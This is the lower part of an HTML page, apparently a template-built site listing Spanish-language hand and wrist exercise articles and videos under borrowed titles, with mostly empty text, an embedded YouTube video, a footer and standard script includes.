						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Counter Section -->
	
	<!-- We Do Section Two -->
	<section class="we-do-section-two">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Content Column -->
				<div class="content-column col-lg-6 col-md-12 col-sm-12" id="KtiAMK66FPUhhfl">
					<div class="inner-column">
						<h2>Movimiento dedos y manos <br> 2021.06.22 15:51</h2>
						<div class="text"></div>
						<a href="p6.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
				<!-- Image Column -->
				<div class="image-column col-lg-6 col-md-12 col-sm-12" id="6W2uHklzUps">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/c4db1cd316bae9e03378a262688b7475.jpg)"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg " alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section Two -->
	
	<!-- Gallery Section -->
	<section class="gallery-section" id="teLDm55gOpC2hhA">
		<div class="auto-container" id="3g3vBM7E">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="vrNWkNFhGajRDp">
				<h2>Tipos de ejercicios de mano</h2>
							</div>
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix">
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12"id="smFfdQv">
						<div class="inner-box">
							<div class="image">
								<img src="img/8eb6e45e95167e39724ce1c3988b9b81.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p7.html">Rehabilitación. Fuerza de muñeca y mano nivel I - YouTube</a></h3>
											<a href="p7.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-7 col-md-12 col-sm-12" id="fsaWM1NaHfYux">
						<div class="inner-box">
							<div class="image">
								<img src="img/809f6445a32d37da910896a1e1ff06bb.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p8.html">Ejercicios de Manos para Flexibilidad y Artritis - YouTube</a></h3>
											<a href="p8.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-3 col-md-12 col-sm-12" id="G3ODG5Esp2vwO5">
						<div class="inner-box">
							<div class="image">
								<img src="img/2a6715e1f508013ed3a909dd57b9fe58.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p9.html">Ejercicios de elongación para manos y muñecas . - AARP</a></h3>
											<a href="p9.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12" id="wDcbaXF">
						<div class="inner-box">
							<div class="image">
								<img src="img/042caa9cb013343424cb8909602f8beb.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box" id="ibDEUQjKRp">
									<div class="overlay-inner" id="zGxbmtLUiFS">
										<div class="content">
											<h3><a href="p1.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</a></h3>
											<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-4 col-md-12 col-sm-12" id="3cjyd7dTTJvw">
						<div class="inner-box">
							<div class="image">
								<img src="img/140e9b43e62153a5ee8d7fb6e70ab681.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box"id="EwzqUvwvAhMJ">
									<div class="overlay-inner" id="cwp1Jd6Hw3vgNyo">
										<div class="content">
											<h3><a href="p2.html">3 formas de ejercitar los dedos de las manos - wikiHow</a></h3>
											<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Gallery Section -->
	
	<!-- News Section -->
	<section class="news-section" id="DRJikCp">
		<div class="auto-container" id="P2zIwriYUsyFs">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="T7TFSfh">
				<h2>Ejercicios para manos y muñecas flexibles y sin lesiones</h2>
			</div>
			<div class="inner-container" id="zgOmCiK">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix" id="3NZB5d1G3bCzeL">
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="AVbxiFBH7B">
						<div class="inner-box" id="QpRAzrZdI7x">
							<div class="image" id="7x3JSz5">
								<a href="p3.html"><img src="img/c4db1cd316bae9e03378a262688b7475.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="nzMEbRmyjAe">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="viQIItcMEI3">
						<div class="inner-box" id="4tZHMzRblxPt">
							<div class="image"id="YDizFEfdOWbXu">
								<a href="p4.html"><img src="img/a7a3461e38cf31bf944541975524ed0e.jpg" alt="" /></a>
							</div>
							<div class="lower-content" id="ITospbhW6Lt">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix" id="EtVvkYZawgU">
									<div class="pull-left" id="k3KpzQOW">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="4EmsZsthjYT1E">
						<div class="inner-box" id="vKjQRODv3ueY">
							<div class="image" id="AsNNIvSCq6Jf">
								<a href="p5.html"><img src="img/809f6445a32d37da910896a1e1ff06bb.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">Ejercicios de manos para la artritis | Cigna</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="c72TxHHB4">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
				
			</div>
			
			
			
		</div>
	</section>
	<!-- End News Section -->
	
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/Jb5cj9wZQyY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>
	
	<!-- Testimonial Section Two -->
    <section class="testimonial-section-two" id="kuk3kstzh4J">
        <div class="auto-container" id="gjT3GnRKJZR1">
			<!-- Sec Title -->
			
			<br>
			
		</div>
	</section>
	<!-- End Testimonial Section Two -->
	
	<!-- Main Footer / Style Two -->
    <footer class="main-footer style-two" id="FAfeK6a">
		<div class="pattern-layer-three" style="background-image: url(images/icons/dotted-pattern-7.png)"></div>
		<div class="auto-container" id="ABmnsgUpbol">
			
        	<!-- Widgets Section -->
            <div class="widgets-section" id="uVtvatKqX">
            	<div class="row clearfix" id="HewBjqc1AzltF">
                	
                    <!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix" id="wGv7Gk7Wet">
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="wXKUJEzbn">
                                <div class="footer-widget logo-widget" id="Vjn3vMGce4n7h4N">
									<div class="logo" id="PxKgVkD7">
                                    	<a href="index.html"><img src="img/2a6715e1f508013ed3a909dd57b9fe58.jpg" style="max-width:140px;max-height:50px;" alt="" /></a>
                                    </div>
									<div class="text"> </div>
									<div class="social-box">
										<span>Follow Us</span>
										<a href="#" class="fab fa-facebook-f"></a>
										<a href="#" class="fab fa-twitter"></a>
										<a href="#" class="fab fa-linkedin"></a>
									</div>
								</div>
							</div>
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="wdZAx3JqTBQC6XL">
								<div class="footer-widget links-widget" id="jRYbFbxR">
									<h6>Quick Links</h6>
									<ul class="page-links">
										<li><a href="index.html">Home</a></li>
										<li><a href="privacy-policy.html">Privacy policy</a></li>
										<li><a href="photo.html">Photo gallery</a></li>
										<li><a href="terms.html">Terms and Conditions</a></li>
										<li><a href="contact.html">Contacts</a></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
					<!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12" id="ctJvnCmdkOlVvV5">
                        <div class="row clearfix" id="LM3xkRAmK7c">
							
							
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="c2OMS1zC5GuZ">
								<div class="footer-widget info-widget" id="et2tygYfCn4A">
									<h6>Contact Us</h6>
									<ul class="contact-list">
										<li></li>
										<li><span>Address: </span><span></span></li>
										<li><span>VAT: </span><span></span></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
		<!-- Copy Right -->
		<div class="footer-bottom" id="gBFBDlRS3XhH">
			<div class="auto-container" id="W5v2cYySnl4">
				<div class="copyright" id="6RdTN23">&copy; 2021 All Rights Reserved</div>
			</div>
		</div>
	</footer>
	<!-- End Main Footer -->
	
</div>
<!--End pagewrapper-->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search style-two" id="wBjKqFTgEjahw"><span class="flaticon-multiply"></span></button>
	<button class="close-search" id="iza6jcA1Dfmg2Gv"><span class="flaticon-up-arrow-1"></span></button>
	<form method="post" action="blog.html" id="kaqkrFrGtf56ODu">
		<div class="form-group"id="aTEvW1hf">
			<input type="search" name="search-field" value="" placeholder="Search Here" required="">
			<button type="submit" id="hprwmGnuUGoyG"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div>
<!-- End Header Search -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html" id="IUDTHwpO5WL"><span class="fa fa-arrow-circle-up"></span></div>

<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/parallax.min.js"></script>
<script src="js/tilt.jquery.min.js"></script>
<script src="js/jquery.paroller.min.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/validate.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>



